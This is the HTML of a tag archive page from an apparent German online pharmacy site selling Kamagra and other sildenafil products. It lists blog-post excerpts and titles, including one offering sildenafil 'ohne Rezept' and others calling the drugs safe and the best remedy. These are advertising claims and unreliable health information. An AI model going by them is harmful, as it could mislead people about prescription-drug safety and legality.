						<div id="_desktop_logo_">
							<a href="https://pillenpalast.to/" class="custom-logo-link" rel="home"><img width="313" height="132" src="https://pillenpalast.to/wp-content/uploads/2023/02/palast.png" class="custom-logo" alt="Kamagra bestellen bei Pillen-Palast Kamagra bestellen" decoding="async" srcset="https://pillenpalast.to/wp-content/uploads/2023/02/palast.png 313w, https://pillenpalast.to/wp-content/uploads/2023/02/palast-300x127.png 300w, https://pillenpalast.to/wp-content/uploads/2023/02/palast-255x108.png 255w, https://pillenpalast.to/wp-content/uploads/2023/02/palast-150x63.png 150w" sizes="(max-width: 313px) 100vw, 313px" /></a>						</div>
					</div>
					<div class="col col-6">
							
    <div id="search_block" class="header-block search-block search-simple">	
        <div class="search-wrapper" id="_desktop_search_block_">	
			<a href="#" class="side-close-icon" title="Close"><i class="icon-rt-close-outline"></i></a>
            <div class="search-box">
	<form method="get" class="search-form searchbox" action="https://pillenpalast.to/" role="search">
		<div class="input-wrapper">
										<input type="hidden" name="post_type" value="product" />
						<input type="text" name="s" class="ajax_search search-field mixy_ajax_search" placeholder="Search..." autocomplete="off" />
			<span class="clear_search"><i class="icon-rt-close-outline"></i></span>
			<button type="submit" class="search-submit"><i class="icon-rt-loupe" aria-hidden="true"></i></button>
		</div>
	</form>
	<div class="search_content">
				<div class="search_result d-none"></div>
	</div>
</div>	
        </div>	
    </div> 	
					</div>
					<div class="col col-3 col-header-icon text-right">
						
							<div id="_desktop_header_account_">
		
                    <div class="header-block header-account-block account-only-icon"> 
                <a href="#login-form-popup" class="et-menu-account-btn icon login-popup-form"><i class="icon-rt-user" aria-hidden="true"></i> <span class="icon-text">Sign in</span> </a> 
            </div>  
                
    	</div>
							<div id="_desktop_wishlist_" class="has-wishlist">
							<a href="https://pillenpalast.to/wishlist/" class="wishlist-link icon-element">	
                <span class="box-icons">
					<i class="icon-rt-heart2"></i>		
					<span class="wishlist-count">0</span>
				</span>
				<span class="wishlist-text">Wishlist</span>	
            </a>						</div>
						
															<div id="_desktop_cart_">
	        <div class="header-block cart-block cart-off-canvas">
            	        <div class="header-cart woocommerce  minicart-side">
	            <a href="https://pillenpalast.to/cart/" class="dropdown-toggle cart-contents">
	                <i class="icon-rt-basket-outline" aria-hidden="true"></i>
	                <span class="cart-count">0</span>
	            </a>
	            									<nav id="cart-side" class="">
						<div class="cart-side-navbar">
							<div class="cart-side-navbar-inner">
							<div class="popup-cart-title">Your Cart </div>
							<a href="#" class="side-close-icon" title="Close"><i class="icon-rt-close-outline"></i></a>
							</div>
						</div>
						<div class="cart-side-content">
							<div class="widget_shopping_cart_content"></div>
						</div>
					</nav>
					        </div> 
        </div>
    	</div>
												</div>
				</div>
			</div>
		</div>
					<div class="top-menu menu-background has-sticky">
				<div class="container">
					<div class="main-menu">
						<div id="_desktop_menu_">
								 
    	
        <div class="primary-menu-wrapper menu-wrapper"><ul class="mixy-menu primary-menu menu-align-left"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home flyout-menu menu-item-lv0"><a  href="https://pillenpalast.to/" class="menu-item-link " ><span class="menu_title">Startseite</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page flyout-menu menu-item-lv0"><a  href="https://pillenpalast.to/uber-uns/" class="menu-item-link " ><span class="menu_title">Über uns</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page flyout-menu menu-item-lv0"><a  href="https://pillenpalast.to/kontakt/" class="menu-item-link " ><span class="menu_title">Kontakt</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children flyout-menu menu-item-lv0"><a  href="#" class="menu-item-link " ><span class="menu_title">Service</span><i class="icon-rt-arrow-right mm-has-children"></i><span class="navbar-toggler collapsed"><i class="icon-rt-arrow-down" aria-hidden="true"></i></span></a><div class="dropdown-menu flyout-submenu"><div class="mega-dropdown-inner"><ul class="sub-menu" ><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-lv1"><a  href="https://pillenpalast.to/kostenloser-versand/" class="menu-item-link " ><span class="menu_title">Kostenloser Versand</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-lv1"><a  href="#" class="menu-item-link " ><span class="menu_title">Kostenloser Versand</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-lv1"><a  href="https://pillenpalast.to/100-zufriedenheitsgarantie/" class="menu-item-link " ><span class="menu_title">100% Zufriedenheitsgarantie</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-lv1"><a  href="https://pillenpalast.to/anlieferungs-informationen/" class="menu-item-link " ><span class="menu_title">Anlieferungs Informationen</span></a></li></ul></div></div></li><li  class="menu-item menu-item-type-post_type menu-item-object-page flyout-menu menu-item-lv0"><a  href="https://pillenpalast.to/kamagra-glossar/" class="menu-item-link " ><span class="menu_title">Kamagra-Glossar</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page flyout-menu menu-item-lv0"><a  href="https://pillenpalast.to/potenzmittel/" class="menu-item-link " ><span class="menu_title">Potenzmittel</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent flyout-menu menu-item-lv0"><a  href="https://pillenpalast.to/blog/" class="menu-item-link " ><span class="menu_title">Blog</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page flyout-menu menu-item-lv0"><a  href="https://pillenpalast.to/my-account/" class="menu-item-link " ><span class="menu_title">Mein Konto</span></a></li></ul></div>	
    						</div>
					</div>
				</div>
			</div>
			</div>
	
</div>
<div class="mobile-header main-header m-header-1 d-block d-lg-none">
	<div class="container">
		<div class="row">
			<div class="col col-30 col-header-mobile">
				<div class="menu-mobile">
					<a class="m-menu-btn"><i class="icon-rt-bars-solid"></i></a>
					<div id="menu-side" class="m-menu-side">
						<a class="side-close-icon"><i class="icon-rt-close-outline"></i></a>
						<div class="inner">
							<div class="box-language-mobile">
								<div id="_mobile_language_switcher_"></div>
								<div id="_mobile_currency_switcher_"></div>
							</div>
							<div id="_mobile_header_html1_" class="mobile-html"></div>
							<div id="_mobile_header_html2_" class="mobile-html"></div>
							<div class="rt-tabs-wrapper">
								<ul class="tabs rt-tabs" id="mobile_menu_tabs_title" role="tablist">
								  <li class="active">
									<a href="#hozmenu">Menu</a>
								  </li>
								  								</ul>
								<div class="rt-tab-panel" id="hozmenu">
									<div id="_mobile_menu_" class="mobile-menu"></div>
									<div id="_mobile_topbar_menu_" class="mobile-topbar-menu"></div>
									<div id="_mobile_header_contact_" class="mobile-header-contact"></div>
									
								</div>
															</div>
						</div>
					</div>
				</div>
				<div  class="header-block search-block-mobile search-sidebar">
			        <button><i class="icon-rt-loupe" aria-hidden="true"></i></button>
			        <div class="search-wrapper" id="_mobile_search_block_">
			        </div>
			    </div>
			</div>
			<div class="col col-40 center col-header-mobile">
				<div class="custom-logo-mobile"><a class="custom-logo-link" href="https://pillenpalast.to/"><img width="313" height="132" src="https://pillenpalast.to/wp-content/uploads/2023/02/palast.png" class="custom-logo" alt="" decoding="async" srcset="https://pillenpalast.to/wp-content/uploads/2023/02/palast.png 313w, https://pillenpalast.to/wp-content/uploads/2023/02/palast-300x127.png 300w, https://pillenpalast.to/wp-content/uploads/2023/02/palast-255x108.png 255w, https://pillenpalast.to/wp-content/uploads/2023/02/palast-150x63.png 150w" sizes="(max-width: 313px) 100vw, 313px" /></a></div>			</div>
			<div class="col col-30 col-header-mobile right">
				<div id="_mobile_header_account_"></div>
					    	<div id="_mobile_cart_"></div>
    			</div>
		</div>
	</div>
</div>

<div class="mobile-bottom-toolbar">
	<div class="mobile-bottom-toolbar__inner">
								<div class="page-link">
						<a href="https://pillenpalast.to/">
																								<i class="icon-rt-home-outline          "></i>
																						<span>Home</span>
							
						</a>
					</div>
				
								<div class="page-link">
						<a href="https://pillenpalast.to/shop/">
																								<i class="icon-rt-shopping-basket-solid "></i>
																						<span>Shop</span>
							
						</a>
					</div>
				
							<div id="_mobile_wishlist_"></div>
				
								<div class="page-link">
						<a href="https://pillenpalast.to/2024/06/11/kamagra-zur-behandlung-einer-erektion-bei-erektiler-dysfunktion/">
																								<i class="icon-rt-home-outline"></i>
																						<span>Kamagra zur Behandlung einer Erektion bei erektiler Dysfunktion</span>
							
						</a>
					</div>
				
								<div class="page-link">
						<a href="https://pillenpalast.to/checkout/">
																								<i class="icon-rt-truck-solid           "></i>
																						<span>Kasse</span>
							
						</a>
					</div>
				
		</div>
</div>		</div>
	</header><!--END MAIN HEADER-->
		<main id="main" class="site-main">
	<div class="page-title-section  text-left page-title-large text-dark">
		<div class="container">
					<header>
				<!-- <h1 class="page-title screen-reader-text"> -->
				<h1 class="page-title">
					Schlagwort: <span>Kamagra Kaufen in Deutschland</span>				</h1>
			</header>
			<nav class="breadcrumb"><div class="container"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://pillenpalast.to"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></li><li><span>Kamagra Kaufen in Deutschland</span></li></ul></div></nav>		</div>
	</div>
<div id="content">
	<div class="container">
		<div class="row">
			<div class="main-content col-lg-9 col-12 ">	
								<div class="row archive-posts">
					
	<article id="post-7953" class="col-xl-12 col-12 post-design-1 post-7953 post type-post status-publish format-standard hentry category-manner-gesundheit tag-kamagra-kaufen-in-deutschland">
		
		<div class="post-wrapper">
						
			
			<div class="post-content">
									<div class="entry-meta">
					
					<div class="post-categories-parent">
						<a href="https://pillenpalast.to/category/manner-gesundheit/" rel="category tag">Männer Gesundheit</a>					</div>
					</div><!-- .entry-meta -->
					
				
				<h4 class="entry-title"><a href="https://pillenpalast.to/2024/06/11/kamagra-zur-behandlung-einer-erektion-bei-erektiler-dysfunktion/" rel="bookmark">Kamagra zur Behandlung einer Erektion bei erektiler Dysfunktion</a></h4>				
				<div class="post-excerpt">
					Erektile Dysfunktion ist ein häufiges Problem bei älteren Männern über 50. Tatsächlich deuten Berichte darauf hin, dass 40[...]				</div>
				<div class="post-link">
					<a href="https://pillenpalast.to/2024/06/11/kamagra-zur-behandlung-einer-erektion-bei-erektiler-dysfunktion/">Read more</a>				</div>
			</div><!-- .entry-content -->
		</div>

		
	</article><!-- #post-7953 -->

	<article id="post-7712" class="col-xl-12 col-12 post-design-1 post-7712 post type-post status-publish format-standard hentry category-manner-gesundheit tag-kamagra-bestellen tag-kamagra-kaufen tag-kamagra-kaufen-in-deutschland">
		
		<div class="post-wrapper">
						
			
			<div class="post-content">
									<div class="entry-meta">
					
					<div class="post-categories-parent">
						<a href="https://pillenpalast.to/category/manner-gesundheit/" rel="category tag">Männer Gesundheit</a>					</div>
					</div><!-- .entry-meta -->
					
				
				<h4 class="entry-title"><a href="https://pillenpalast.to/2023/10/04/rechtliche-und-ethische-ueberlegungen-zum-kamagra-einsatz-in-deutschland/" rel="bookmark">Rechtliche und ethische Überlegungen zum Kamagra-Einsatz in Deutschland</a></h4>				
				<div class="post-excerpt">
					EinführungKamagra, ein Medikament zur Behandlung der erektilen Dysfunktion (ED), erfreut sich in letzter Zeit auf dem internationalen Pharmamarkt[...]				</div>
				<div class="post-link">
					<a href="https://pillenpalast.to/2023/10/04/rechtliche-und-ethische-ueberlegungen-zum-kamagra-einsatz-in-deutschland/">Read more</a>				</div>
			</div><!-- .entry-content -->
		</div>

		
	</article><!-- #post-7712 -->

	<article id="post-465" class="col-xl-12 col-12 post-design-1 post-465 post type-post status-publish format-standard hentry category-manner-gesundheit tag-erektile-dysfunktion tag-kamagra tag-kamagra-bestellen tag-kamagra-kaufen tag-kamagra-kaufen-in-deutschland tag-kamagra-shop">
		
		<div class="post-wrapper">
						
			
			<div class="post-content">
									<div class="entry-meta">
					
					<div class="post-categories-parent">
						<a href="https://pillenpalast.to/category/manner-gesundheit/" rel="category tag">Männer Gesundheit</a>					</div>
					</div><!-- .entry-meta -->
					
				
				<h4 class="entry-title"><a href="https://pillenpalast.to/2021/01/15/naehern-sie-sich-dem-billigen-kamagra-fuer-ultimatives-sexuelles-vergnuegen/" rel="bookmark">Nähern Sie sich dem billigen Kamagra für ultimatives sexuelles Vergnügen</a></h4>				
				<div class="post-excerpt">
					Bei den meisten Männern tritt eine erektile Dysfunktion auf, die zu männlicher Impotenz führt, was es für eine[...]				</div>
				<div class="post-link">
					<a href="https://pillenpalast.to/2021/01/15/naehern-sie-sich-dem-billigen-kamagra-fuer-ultimatives-sexuelles-vergnuegen/">Read more</a>				</div>
			</div><!-- .entry-content -->
		</div>

		
	</article><!-- #post-465 -->

	<article id="post-443" class="col-xl-12 col-12 post-design-1 post-443 post type-post status-publish format-standard hentry category-manner-gesundheit tag-erektile-dysfunktion tag-kamagra-bestellen tag-kamagra-deutschland tag-kamagra-kaufen-in-deutschland">
		
		<div class="post-wrapper">
						
			
			<div class="post-content">
									<div class="entry-meta">
					
					<div class="post-categories-parent">
						<a href="https://pillenpalast.to/category/manner-gesundheit/" rel="category tag">Männer Gesundheit</a>					</div>
					</div><!-- .entry-meta -->
					
				
				<h4 class="entry-title"><a href="https://pillenpalast.to/2020/11/07/kamagra-konsumiert-am-meisten-medikamente-fuer-die-ed-von-maennern-und-fuer-die-erfolgreiche-liebe/" rel="bookmark">Kamagra konsumiert am meisten Medikamente für die ED von Männern und für die erfolgreiche Liebe</a></h4>				
				<div class="post-excerpt">
					Ein sehr häufiges sexuelles Problem, das heutzutage bei den meisten Männern auftritt, ist als erektile Dysfunktion bekannt. Es[...]				</div>
				<div class="post-link">
					<a href="https://pillenpalast.to/2020/11/07/kamagra-konsumiert-am-meisten-medikamente-fuer-die-ed-von-maennern-und-fuer-die-erfolgreiche-liebe/">Read more</a>				</div>
			</div><!-- .entry-content -->
		</div>

		
	</article><!-- #post-443 -->

	<article id="post-423" class="col-xl-12 col-12 post-design-1 post-423 post type-post status-publish format-standard hentry category-manner-gesundheit tag-erektile-dysfunktion tag-kamagra tag-kamagra-bestellen tag-kamagra-kaufen tag-kamagra-kaufen-in-deutschland tag-kamagra-shop-deutschland">
		
		<div class="post-wrapper">
						
			
			<div class="post-content">
									<div class="entry-meta">
					
					<div class="post-categories-parent">
						<a href="https://pillenpalast.to/category/manner-gesundheit/" rel="category tag">Männer Gesundheit</a>					</div>
					</div><!-- .entry-meta -->
					
				
				<h4 class="entry-title"><a href="https://pillenpalast.to/2020/08/18/kamagra-beseitigung-des-problems-der-sexuellen-unzufriedenheit/" rel="bookmark">Kamagra Beseitigung des Problems der sexuellen Unzufriedenheit</a></h4>				
				<div class="post-excerpt">
					Wenn ein Mann während des Liebesspiels nicht in der Lage ist, eine Erektion des männlichen Organs über einen[...]				</div>
				<div class="post-link">
					<a href="https://pillenpalast.to/2020/08/18/kamagra-beseitigung-des-problems-der-sexuellen-unzufriedenheit/">Read more</a>				</div>
			</div><!-- .entry-content -->
		</div>

		
	</article><!-- #post-423 -->

	<article id="post-419" class="col-xl-12 col-12 post-design-1 post-419 post type-post status-publish format-standard hentry category-manner-gesundheit tag-erektile-dysfunktion tag-kamagra tag-kamagra-bestellen tag-kamagra-kaufen tag-kamagra-kaufen-in-deutschland tag-kamagra-shop">
		
		<div class="post-wrapper">
						
			
			<div class="post-content">
									<div class="entry-meta">
					
					<div class="post-categories-parent">
						<a href="https://pillenpalast.to/category/manner-gesundheit/" rel="category tag">Männer Gesundheit</a>					</div>
					</div><!-- .entry-meta -->
					
				
				<h4 class="entry-title"><a href="https://pillenpalast.to/2020/07/15/kamagra-kaufen-bringt-einen-mann-in-die-ekstase-der-erfullung/" rel="bookmark">Kamagra Kaufen bringt einen Mann in die Ekstase der Erfüllung</a></h4>				
				<div class="post-excerpt">
					Haben Probleme, eine Peniserektion zu erreichen? Können Sie die erreichte Erektion beim Liebesspiel nicht halten? Haben Sie das[...]				</div>
				<div class="post-link">
					<a href="https://pillenpalast.to/2020/07/15/kamagra-kaufen-bringt-einen-mann-in-die-ekstase-der-erfullung/">Read more</a>				</div>
			</div><!-- .entry-content -->
		</div>

		
	</article><!-- #post-419 -->
				</div>
							</div>
			
<aside id="blog-sidebar" class="widget-area widget-area-side col-lg-3 col-12">
	<section id="block-7" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Search</h5>


<form role="search" method="get" action="https://pillenpalast.to/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Suchen</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div>
</section><section id="block-8" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Latest Posts</h5>


<ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2025/12/04/acht-schreckliche-fehler-bei-der-einnahme-von-kamagra/">Acht schreckliche Fehler bei der Einnahme von Kamagra</a><time datetime="2025-12-04T02:41:20+00:00" class="wp-block-latest-posts__post-date">Dezember 4, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2025/09/27/cobra-120mg-zur-unterstuetzung-von-maennern-mit-erektionsproblemen/">Cobra 120mg zur Unterstützung von Männern mit Erektionsproblemen</a><time datetime="2025-09-27T04:15:49+00:00" class="wp-block-latest-posts__post-date">September 27, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2025/05/03/lassen-kamagra-ihre-erektile-dysfunktion-beseitigen/">Lassen Kamagra Ihre erektile Dysfunktion beseitigen</a><time datetime="2025-05-03T07:21:57+00:00" class="wp-block-latest-posts__post-date">Mai 3, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2025/02/14/bringen-ihr-sexualleben-dieses-jahr-mit-sextipps-auf-ein-neues-niveau/">Bringen Ihr Sexualleben dieses Jahr mit Sextipps auf ein neues Niveau</a><time datetime="2025-02-14T11:28:33+00:00" class="wp-block-latest-posts__post-date">Februar 14, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2025/02/13/sildenafil-citrat-100-mg-kaufen-ohne-rezept/">Sildenafil Citrat 100 mg Kaufen ohne Rezept</a><time datetime="2025-02-13T08:25:34+00:00" class="wp-block-latest-posts__post-date">Februar 13, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2025/02/02/kamagra-eine-vereinfachte-leistungsstarke-loesung/">Kamagra – eine vereinfachte, leistungsstarke Lösung</a><time datetime="2025-02-02T16:44:37+00:00" class="wp-block-latest-posts__post-date">Februar 2, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2025/01/27/beinschmerzen-und-reizbelastung-zu-ertragen/">Beinschmerzen – und Reizbelastung zu ertragen</a><time datetime="2025-01-27T16:26:49+00:00" class="wp-block-latest-posts__post-date">Januar 27, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2025/01/22/kamagra-behandelt-ihre-erektile-dysfunktion/">Kamagra behandelt Ihre erektile Dysfunktion</a><time datetime="2025-01-22T16:45:22+00:00" class="wp-block-latest-posts__post-date">Januar 22, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2025/01/18/kamagra-sicheres-und-wirksames-mittel-zur-besseren-behandlung-von-impotenz/">Kamagra – sicheres und wirksames Mittel zur besseren Behandlung von Impotenz</a><time datetime="2025-01-18T03:31:13+00:00" class="wp-block-latest-posts__post-date">Januar 18, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2025/01/15/tadalia-jelly-ist-das-wichtigste-medikament-zur-heilung-von-ed/">Tadalia Jelly ist das wichtigste Medikament zur Heilung von ED</a><time datetime="2025-01-15T06:37:23+00:00" class="wp-block-latest-posts__post-date">Januar 15, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2025/01/13/geniessen-ein-besseres-sinnliches-leben-indem-kamagra-bestellen-online/">Genießen ein besseres sinnliches Leben, indem Kamagra bestellen online</a><time datetime="2025-01-13T02:21:12+00:00" class="wp-block-latest-posts__post-date">Januar 13, 2025</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2024/10/03/kamagra-ist-das-etablierte-spitzenmedikament/">Kamagra ist das etablierte Spitzenmedikament</a><time datetime="2024-10-03T10:56:21+00:00" class="wp-block-latest-posts__post-date">Oktober 3, 2024</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2024/09/12/kamagra-bekampft-impotenz-aufgrund-von-erektiler-dysfunktion/">Kamagra bekampft Impotenz aufgrund von erektiler Dysfunktion</a><time datetime="2024-09-12T03:37:14+00:00" class="wp-block-latest-posts__post-date">September 12, 2024</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2024/08/23/kamagra-ist-das-beste-medikament-um-ihre-romantik-zu-steigern/">Kamagra ist das beste Medikament, um Ihre Romantik zu steigern</a><time datetime="2024-08-23T03:33:13+00:00" class="wp-block-latest-posts__post-date">August 23, 2024</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2024/08/03/kamagra-ist-das-bessere-heilmittel-um-komplikationen-bei-impotenz-zu-vermeiden/">Kamagra ist das bessere Heilmittel, um Komplikationen bei Impotenz zu vermeiden</a><time datetime="2024-08-03T03:39:04+00:00" class="wp-block-latest-posts__post-date">August 3, 2024</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2024/07/18/erleben-grossartige-sexuelle-erfuellung-mit-der-kamagra-losung/">Erleben großartige sexuelle Erfüllung mit der Kamagra-Losung</a><time datetime="2024-07-18T03:24:22+00:00" class="wp-block-latest-posts__post-date">Juli 18, 2024</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2024/07/08/viagra-generika-online-fuer-die-groesste-sexuelle-lust-des-lebens/">Viagra Generika online für die größte sexuelle Lust des Lebens</a><time datetime="2024-07-08T04:21:24+00:00" class="wp-block-latest-posts__post-date">Juli 8, 2024</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2024/06/25/cobra-120mg-ein-paar-tipps-zur-sicherung-ihres-liebeslebens/">Cobra 120mg Ein paar Tipps zur Sicherung Ihres Liebeslebens</a><time datetime="2024-06-25T03:47:57+00:00" class="wp-block-latest-posts__post-date">Juni 25, 2024</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2024/06/11/kamagra-zur-behandlung-einer-erektion-bei-erektiler-dysfunktion/">Kamagra zur Behandlung einer Erektion bei erektiler Dysfunktion</a><time datetime="2024-06-11T03:53:40+00:00" class="wp-block-latest-posts__post-date">Juni 11, 2024</time></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pillenpalast.to/2024/05/11/kamagra-dosierungsinformationen-online/">Kamagra-Dosierungsinformationen online</a><time datetime="2024-05-11T04:34:19+00:00" class="wp-block-latest-posts__post-date">Mai 11, 2024</time></li>
</ul></div></div>
</section><section id="block-11" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h5 class="wp-block-heading">Categories</h5>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-32"><a href="https://pillenpalast.to/category/allgemeine-gesundheit/">ALLGEMEINE GESUNDHEIT</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://pillenpalast.to/category/manner-gesundheit/">Männer Gesundheit</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pillenpalast.to/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</section></aside><!-- #secondary -->
		</div>
	</div>
</div>
</main>
		<footer id="footer" class="site-footer style-1">

				<div class="footer-before">
			<div class="container">
							</div>
		</div>
			<div class="footer-main text-dark">
		<div class="container">
			<div class="row">
									<div class="footer-column footer-column-1 col-12 col-md-6 col-lg-3">
						<section id="block-13" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="313" height="132" src="https://zehraglobalinfotech.in/pp/wp-content/uploads/2023/02/palast.png" alt="" class="wp-image-6940" srcset="https://pillenpalast.to/wp-content/uploads/2023/02/palast.png 313w, https://pillenpalast.to/wp-content/uploads/2023/02/palast-300x127.png 300w, https://pillenpalast.to/wp-content/uploads/2023/02/palast-255x108.png 255w, https://pillenpalast.to/wp-content/uploads/2023/02/palast-150x63.png 150w" sizes="(max-width: 313px) 100vw, 313px" /></figure>
</section>
		<section id="social_widget-1" class="widget social_widget">
		
				<ul class="social-list">
							<li>
					<a href="https://www.facebook.com/pillen2" class="facebook">facebook</a>
				</li>
							<li>
					<a href="https://twitter.com/andreank110" class="twitter">twitter</a>
				</li>
							<li>
					<a href="https://www.pinterest.com/andreank110/pillenpalast/" class="pinterest">pinterest</a>
				</li>
					</ul>
	
		</section>
							</div>
									<div class="footer-column footer-column-2 col-12 col-md-6 col-lg-3">
						<section id="nav_menu-1" class="widget widget_nav_menu"><h6 class="widget-title">Informationen</h6><div class="menu-informationen-container"><ul class="menu"><li id="menu-item-7195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7195"><a href="https://pillenpalast.to/kamagra-glossar/">Kamagra-Glossar</a></li>
<li id="menu-item-7196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7196"><a href="https://pillenpalast.to/anlieferungs-informationen/">Anlieferungs Informationen</a></li>
<li id="menu-item-7197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7197"><a href="https://pillenpalast.to/100-zufriedenheitsgarantie/">100% Zufriedenheitsgarantie</a></li>
<li id="menu-item-7198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7198"><a href="https://pillenpalast.to/uber-uns/">Über uns</a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7199"><a href="https://pillenpalast.to/kostenloser-versand/">Kostenloser Versand</a></li>
<li id="menu-item-7205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7205"><a href="https://pillenpalast.to/faqs/">FAQs</a></li>
</ul></div></section>					</div>
									<div class="footer-column footer-column-3 col-12 col-md-6 col-lg-3">
						<section id="nav_menu-2" class="widget widget_nav_menu"><h6 class="widget-title">Kundendienst</h6><div class="menu-menu-container"><ul class="menu"><li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a href="https://pillenpalast.to/kamagra-kaufen-in-holland-zum-besten-preis/">Kamagra Kaufen in Holland zum besten Preis</a></li>
<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a href="https://pillenpalast.to/kamagra-kaufen-in-frankfurt-zum-besten-preis/">Kamagra Kaufen in Frankfurt zum besten Preis</a></li>
<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a href="https://pillenpalast.to/kamagra-kaufen-gunstig-in-deutschland/">Kamagra Kaufen günstig in Deutschland</a></li>
<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a href="https://pillenpalast.to/kamagra-bestellen-auf-rechnung/">Kamagra Bestellen auf Rechnung</a></li>
<li id="menu-item-7231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7231"><a href="https://pillenpalast.to/kontakt/">Kontakt</a></li>
</ul></div></section>					</div>
									<div class="footer-column footer-column-4 col-12 col-md-6 col-lg-3">
						<section id="nav_menu-4" class="widget widget_nav_menu"><h6 class="widget-title">Konto</h6><div class="menu-imp-container"><ul class="menu"><li id="menu-item-7233" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7233"><a href="https://pillenpalast.to/blog/">Blog</a></li>
<li id="menu-item-7234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7234"><a href="https://pillenpalast.to/datenschutz/">Datenschutz</a></li>
<li id="menu-item-7235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7235"><a href="https://pillenpalast.to/checkout/">Kasse</a></li>
<li id="menu-item-7236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7236"><a href="https://pillenpalast.to/my-account/">Mein Konto</a></li>
<li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://pillenpalast.to/uber-uns/">Über uns</a></li>
<li id="menu-item-7238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7238"><a href="https://pillenpalast.to/cart/">Warenkorb</a></li>
<li id="menu-item-7239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7239"><a href="https://pillenpalast.to/wishlist/">Wunschliste</a></li>
</ul></div></section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>
</div></div>
</section>					</div>
							</div>
		</div>
	</div>
		<div class="footer-bottom text-dark">
		<div class="container">
			<div class="row">
									<div class="col footer-bottom-left">
									<p>© 2023 PillenPalast.to . ALLE RECHTE VORBEHALTEN
</p>
							</div>
																	<div class="col footer-bottom-right text-right">
									<img src="https://zehraglobalinfotech.in/pp/wp-content/uploads/2023/01/payment.png" alt="payments" />
							</div>
							</div>
		</div>
	</div>
	
	</footer><!-- #colophon -->

	
</div><!-- #page -->
<div class="mixy-close-side"></div>
<div id="back-to-top" class="back-to-top"><a href="#"><i class="icon-rt-arrow-up" aria-hidden="true"></i></a></div>    <div id="login-form-popup" class="lightbox-content">
		<div class="form-content">
